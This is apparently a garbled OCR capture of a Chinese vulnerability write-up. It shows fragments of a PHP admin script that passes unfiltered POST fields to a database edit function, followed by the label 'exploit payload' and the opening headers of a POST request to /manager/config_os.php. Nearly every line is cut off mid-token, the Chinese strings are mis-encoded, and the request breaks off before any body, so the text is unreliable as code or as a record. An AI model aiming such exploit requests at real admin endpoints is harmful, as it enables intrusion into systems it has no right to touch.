
					//echo '<script type="tex
					//echo 'alert("ɾ��ɹ
					//echo '</script
					$error = 2;
				}
			}
			if(isset($_POST['edit_id']) && $_POST['a
			{
					$db->os_edit($_POST['f_os_name'],$_POS
					write_ed();
					//echo '<script type="tex
					//echo 'alert("�༭�
					//echo '</script
					$error = 3;
			}
利用payload:
POST /manager/config_os.php HTTP/1.1
Host: x.x.x.x
Accept: text/html,application/xhtml+xml,application/x
Proxy-Connection: keep-alive